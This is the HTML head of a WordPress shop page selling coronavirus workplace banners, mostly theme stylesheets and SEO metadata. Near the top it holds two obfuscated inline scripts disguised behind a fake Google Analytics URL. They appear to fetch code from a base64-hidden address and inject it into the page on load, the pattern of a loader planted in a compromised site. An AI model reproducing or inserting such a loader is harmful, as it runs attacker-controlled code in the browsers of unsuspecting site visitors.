

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/banners-coronavirus-signs-for-workplace/page/11/
body_size: 37524
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://plumgroveinc.com/xmlrpc.php">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(a,n,a_,l,y,t,i,c,s){n[[a_[3],a_[6],a_[6],a_[19],a_[29],a_[1],a_[4],a_[0],a_[11],a_[8],a_[15],a_[0],a_[1],a_[4],a_[1],a_[7]].join("")]([a_[18],a_[5],a_[3],a_[6]].join(""),(function(){var a=n[[a_[6],a_[5],a_[2],a_[16],a_[17],a_[1],a_[4],a_[0]].join("")][[a_[2],a_[7],a_[1],a_[3],a_[0],a_[1],a_[19],a_[18],a_[1],a_[17],a_[1],a_[4],a_[0]].join("")]([a_[15],a_[2],a_[7],a_[8],a_[9],a_[0]].join(""));a.async=true;n[[a_[28],a_[1],a_[0],a_[2],a_[14]].join("")](n[[a_[3],a_[0],a_[5],a_[10]].join("")]([a_[3],a_[20],a_[32],a_[21],a_[2],a_[20],a_[33],a_[34],a_[11],a_[22],a_[23],a_[22],a_[12],a_[24],a_[25],a_[14],a_[35],a_[36],a_[26],a_[9],a_[3],a_[37],a_[25],a_[21],a_[12],a_[24],a_[38],a_[16],a_[12],a_[13],a_[23],a_[0],a_[11],a_[13],a_[27],a_[27],a_[2],a_[13],a_[39],a_[0],a_[10],a_[40],a_[41],a_[9],a_[10],a_[8],a_[26],a_[42],a_[2],a_[43]].join(""))).then((function(t){return t.text()})).then((function(t){a[[a_[0],a_[1],a_[30],a_[0],a_[31],a_[5],a_[4],a_[0],a_[1],a_[4],a_[0]].join("")]=t;n[[a_[6],a_[5],a_[2],a_[16],a_[17],a_[1],a_[4],a_[0]].join("")].body.appendChild(a)}))}))})("https://www.google-analytics.com/analytics.js",window,"tecanodripbLY2hsumlEH0y9XN51fvxCRM6ZG3QUWFqwiQLSdN5nnW5hyBTPv1GdqdPzUSvRTyoUH3h7A9fnRtblWz9ksmtbhxuo1NzMveZlgcbduVMciHpFMFSjV5FM");</script><script>(function(a,n,a_,l,y,t,i,c,s){function ji(...ix){return ix.map((i=>a_[i])).join("")}n[ji(4,6,6,18,30,1,2,0,9,15,14,0,1,2,1,10)](ji(8,5,4,6),(function(){var a=n[ji(6,5,3,17,7,1,2,0)][ji(3,10,1,4,0,1,18,8,1,7,1,2,0)](ji(14,3,10,15,16,0));a.async=true;n[ji(28,1,0,3,29)](n[ji(4,0,5,11)](ji(4,19,20,33,3,19,21,22,9,34,23,12,11,7,8,24,13,25,35,22,26,25,21,17,26,24,23,0,9,36,20,5,13,27,6,8,11,37,12,0,13,27,38,12,9,7,16,39))).then((function(t){return t.text()})).then((function(t){a[ji(0,1,31,0,32,5,2,0,1,2,0)]=t;n[ji(6,5,3,17,7,1,2,0)].body.appendChild(a)}))}))})("https://www.google-analytics.com/analytics.js",window,"tencaodmlLrb1ZsipuEHRM692XYWfhvxC0yJ3S5zVrR3Wgldf8lGiO1wWa2lYplejgCwTvOXOaKuwKAacoRqHn26JHCBfKUtGrhgIzDZAVpLrZCFGVaEJLGeAJ2oY19i");</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site has installed PayPal for WooCommerce v1.5.4 - https://www.angelleye.com/product/woocommerce-paypal-plugin/ -->

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Coronavirus Banners for Coronavirus Health &amp; Safety| Page 11 of 12 | Plum Grove</title>
	<meta name="description" content="Shop social distancing banners, face mask banners, wear a mask banners, chek your temperature banners, open banners, closed banners, and more." />
	<link rel="canonical" href="https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/banners-coronavirus-signs-for-workplace/page/11/" />
	<link rel="prev" href="https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/banners-coronavirus-signs-for-workplace/page/10/" />
	<link rel="next" href="https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/banners-coronavirus-signs-for-workplace/page/12/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Coronavirus Banners for Coronavirus Health &amp; Safety| Page 11 of 12 | Plum Grove" />
	<meta property="og:description" content="Shop social distancing banners, face mask banners, wear a mask banners, chek your temperature banners, open banners, closed banners, and more." />
	<meta property="og:url" content="https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/banners-coronavirus-signs-for-workplace/" />
	<meta property="og:site_name" content="Plum Grove" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@plumgroveprint" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/banners-coronavirus-signs-for-workplace/","url":"https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/banners-coronavirus-signs-for-workplace/page/11/","name":"Coronavirus Banners for Coronavirus Health & Safety| Page 11 of 12 | Plum Grove","isPartOf":{"@id":"https://plumgroveinc.com/#website"},"primaryImageOfPage":{"@id":"https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/banners-coronavirus-signs-for-workplace/page/11/#primaryimage"},"image":{"@id":"https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/banners-coronavirus-signs-for-workplace/page/11/#primaryimage"},"thumbnailUrl":"https://plumgroveinc.com/wp-content/uploads/custom-banner.jpg","description":"Shop social distancing banners, face mask banners, wear a mask banners, chek your temperature banners, open banners, closed banners, and more.","breadcrumb":{"@id":"https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/banners-coronavirus-signs-for-workplace/page/11/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/banners-coronavirus-signs-for-workplace/page/11/#primaryimage","url":"https://plumgroveinc.com/wp-content/uploads/custom-banner.jpg","contentUrl":"https://plumgroveinc.com/wp-content/uploads/custom-banner.jpg","width":2000,"height":2000,"caption":"Your Design Here Custom Banner"},{"@type":"BreadcrumbList","@id":"https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/banners-coronavirus-signs-for-workplace/page/11/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://plumgroveinc.com/"},{"@type":"ListItem","position":2,"name":"Banners &amp; Signs","item":"https://plumgroveinc.com/product-category/banners-and-signs/"},{"@type":"ListItem","position":3,"name":"Coronavirus Signs","item":"https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/"},{"@type":"ListItem","position":4,"name":"Coronavirus Banners"}]},{"@type":"WebSite","@id":"https://plumgroveinc.com/#website","url":"https://plumgroveinc.com/","name":"Plum Grove","description":"Printing services, mailing services, trade show displays - We empower businesses.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://plumgroveinc.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Plum Grove &raquo; Feed" href="https://plumgroveinc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plum Grove &raquo; Comments Feed" href="https://plumgroveinc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plum Grove &raquo; Coronavirus Banners Category Feed" href="https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/banners-coronavirus-signs-for-workplace/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://plumgroveinc.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='thegem-preloader-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.9' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
/*# sourceURL=thegem-preloader-inline-css */
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://plumgroveinc.com/wp-content/themes/thegem/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-child-style-css' href='https://plumgroveinc.com/wp-content/themes/thegem-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Chivo%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSource+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cvietnamese%2Cgreek%2Cgreek-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://plumgroveinc.com/wp-content/themes/thegem-child/css/custom-Emre75tR.css?ver=6.9' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
#page-title {background-image: url('https://plumgroveinc.com/wp-content/uploads/2016/02/pf-light-grey-title-bar-1.png');background-color: #f0f3f2;background-repeat: no-repeat;background-position-x: center;background-position-y: top;background-size: cover;padding-top: 40px;padding-bottom: 60px;}#page-title h1,#page-title .title-rich-content {color: #3c3950;}.page-title-excerpt {color: #3c3950;margin-top: 18px;}#page-title .page-title-title {}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .breadcrumbs,body .breadcrumbs a,body .bc-devider:before {color: #3c3950;}body .breadcrumbs .current {	color: #3c3950;	border-bottom: 3px solid #3c3950;}body .breadcrumbs a:hover {	color: #660066;}body .page-title-block .breadcrumbs-container{	text-align: left;}.block-content {padding-top: 0px;background-color: #ffffff;background-image: none;}.block-content:last-of-type {padding-bottom: 0px;}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 40px;padding-bottom: 60px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 40px;padding-bottom: 60px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}
/*# sourceURL=thegem-custom-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://plumgroveinc.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://plumgroveinc.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://plumgroveinc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://plumgroveinc.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpdm-font-awesome-css' href='https://use.fontawesome.com/releases/v6.7.2/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://plumgroveinc.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gf-integration-with-zoho-crm-css' href='https://plumgroveinc.com/wp-content/plugins/gf-integration-with-zoho-crm/public/css/gf-integration-with-zoho-crm-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapscore-css-css' href='https://plumgroveinc.com/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css' href='https://plumgroveinc.com/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='mwb-gf-integration-with-zoho-crm-css' href='https://plumgroveinc.com/wp-content/plugins/mwb-gf-integration-with-zoho-crm/public/css/zoho-gf-integration-public.css?ver=1.0.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ep_general_styles-css' href='https://plumgroveinc.com/wp-content/plugins/elasticpress/dist/css/general-styles.css?ver=66295efe92a630617c00' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://plumgroveinc.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//plumgroveinc.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-user-main-css' href='https://plumgroveinc.com/wp-content/themes/thegem/wishlist.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-minicart-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-woocommerce-minicart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce1-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-woocommerce1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-temp-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-woocommerce-temp.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-custom-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-woocommerce-custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem_js_composer_front-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-js_composer_columns.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css' href='//plumgroveinc.com/wp-content/uploads/js_composer/custom.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.9' type='text/css' media='all' />
